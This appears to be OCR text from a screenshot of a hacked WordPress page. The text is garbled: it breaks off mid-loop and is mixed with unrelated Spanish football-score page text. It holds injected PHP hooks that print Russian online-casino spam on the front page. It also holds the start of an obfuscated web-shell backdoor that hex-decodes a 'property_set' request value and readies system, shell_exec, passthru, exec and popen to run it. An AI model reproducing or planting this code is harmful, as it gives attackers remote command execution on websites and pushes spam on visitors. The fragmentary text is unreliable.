
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO PARTIDO
ESPAÑA INGLATERRA